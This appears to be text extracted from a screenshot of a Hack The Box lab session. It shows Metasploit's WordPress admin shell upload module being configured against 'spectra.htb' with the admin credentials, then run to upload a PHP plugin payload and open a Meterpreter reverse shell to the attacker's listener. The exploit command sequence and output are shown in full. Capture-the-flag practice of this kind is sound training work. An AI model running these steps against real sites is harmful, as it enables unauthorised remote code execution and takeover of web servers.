 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi ⇒ /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD devteam01 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS spectra.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /main yes The base path to the wordpress application
USERNAME administrator yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.16.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
system.hive
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.65:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/uJeFfpUYAu/LWEkEgXJZa.php...
[*] Sending stage (39282 bytes) to 10.129.82.11
[*] Meterpreter session 1 opened (10.10.16.65:4444 → 10.129.82.11:38384) at 2021-02-28 22:51:13 +0800
[!] This exploit may require manual cleanup of 'LWEkEgXJZa.php' on the target
[!] This exploit may require manual cleanup of 'uJeFfpUYAu.php' on the target
[!] This exploit may require manual cleanup of '../uJeFfpUYAu' on the target
meterpreter >
meterpreter >
[hackthebo0:openvpn 1:scan- 2:[tmux]*